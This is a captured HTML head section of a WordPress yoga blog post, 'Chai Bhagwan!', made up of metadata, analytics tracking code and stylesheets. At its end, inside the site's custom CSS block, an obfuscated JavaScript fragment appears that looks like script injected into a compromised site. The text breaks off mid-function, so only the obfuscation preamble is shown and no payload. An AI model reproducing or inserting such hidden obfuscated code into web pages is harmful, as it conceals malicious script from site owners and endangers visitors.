

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydayyoga.us/2018/12/21/chai-bhagwan/
body_size: 20930
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://everydayyoga.us/xmlrpc.php">

    
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="As many of you know, I enjoy chai.&nbsp; I&#039;m not really sure where or when I first had chai.&nbsp; I do know that the first cup of chai was Mataji&#039;s soothing chai recipe. There&#039;s an important reason why chai is so integral to my experience with yoga." />
<meta name="keywords" content="blog post, chai, chandrakant, mataji" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://everydayyoga.us/2018/12/21/chai-bhagwan/" />
<meta property="og:title" content="" />
<meta property="og:description" content="As many of you know, I enjoy chai.  I’m not really sure where or when I first had chai.  I do know that the first cup of chai..." />
<meta property="og:site_name" content="Everyday Yoga" />
<meta property="og:image" content="https://everydayyoga.us/wp-content/uploads/2018/12/CEE82B20-061B-4FD2-A607-E3FDEF012D7F.jpg" />
<meta property="og:image:width" content="1242" />
<meta property="og:image:height" content="2208" />
<meta property="fb:app_id" content="1495987014020073" />

<meta itemprop="description" content="As many of you know, I enjoy chai.  I’m not really sure where or when I first had chai.  I do know that the first cup of chai..." />
<meta itemprop="image" content="https://everydayyoga.us/wp-content/uploads/2018/12/CEE82B20-061B-4FD2-A607-E3FDEF012D7F.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://everydayyoga.us/2018/12/21/chai-bhagwan/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="As many of you know, I enjoy chai.  I’m not really sure where or when I first had chai.  I do know that the first cup of chai..." />
<meta name="twitter:image" content="https://everydayyoga.us/wp-content/uploads/2018/12/CEE82B20-061B-4FD2-A607-E3FDEF012D7F.jpg" />
<meta name="twitter:creator" content="@RamdasO" />
<meta name="twitter:site" content="Everyday Yoga" />
<!--/ Open Graphite End /-->

<title>Chai Bhagwan! &#8211; Everyday Yoga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Feed" href="https://everydayyoga.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Comments Feed" href="https://everydayyoga.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Chai Bhagwan! Comments Feed" href="https://everydayyoga.us/2018/12/21/chai-bhagwan/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWH53BS6WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/everydayyoga.us\/2018\/12\/21\/chai-bhagwan\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWH53BS6WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWH53BS6WQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://everydayyoga.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='book-review-css' href='https://everydayyoga.us/wp-content/plugins/book-review/public/css/book-review-public.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 .gfm-task-list { border: 1px solid transparent; list-style-type: none; } .gfm-task-list input { margin-right: 10px !important; } 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://everydayyoga.us/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://everydayyoga.us/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://everydayyoga.us/wp-content/themes/forest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-style-css' href='https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-title-font-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-main-theme-style-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_single_post_navigation-css' href='https://everydayyoga.us/wp-content/plugins/wp-single-post-navigation/css/single-post-navigation.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eawa4dq2MhSUT/6' type='text/css' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,mp3","inbound_paths":"[]","home_url":"https:\/\/everydayyoga.us","hash_tracking":"false","v4_id":"G-TWH53BS6WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/external.js?ver=20120206" id="forest-externaljs-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/custom.js?ver=6.8.3" id="forest-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://everydayyoga.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everydayyoga.us/wp-json/wp/v2/posts/5448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydayyoga.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://everydayyoga.us/2018/12/21/chai-bhagwan/" />
<link rel='shortlink' href='https://everydayyoga.us/?p=5448' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2018%2F12%2F21%2Fchai-bhagwan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2018%2F12%2F21%2Fchai-bhagwan%2F&#038;format=xml" />
<style id='custom-css-mods'>.site-description { color: #777777; }#masthead .custom-logo { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); }#primary-mono .entry-content{ font-size:14px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
<meta name="msapplication-TileImage" content="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.block-author {
	float:right;
	font-weight: bold;
	margin-top:-1.5em;
	margin-bottom:1em;
}

div.entry-content > p {
	text-indent : 1em;
  font-size: medium;
}

div.entry-content > p.no-indent  {
	text-indent : 0em !important;
}

div.entry-content > blockquote {
	font-style: italic;
}

#featured-image {
	display: none;
}

#wpspn-prevpost a, #wpspn-nextpost a, #wpspn-prevpost-reverse a, #wpspn-nextpost-reverse a {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
    color: skyblue;
    font-size: 75px;
    line-height: 55px;
    padding-bottom: 15px;
    position: fixed;
    text-align: center;
    top: 42%;
    vertical-align: middle;
    width: 65px;
}

.drop-cap {
	float: left;
	line-height: 35px;
	font-size: 55px;
	font-family: Montserrat;
	color: #7D3C98;
	border: solid #D5C5EC;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 5px;
	margin-right: 5px;
	margin-bottom: -5px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 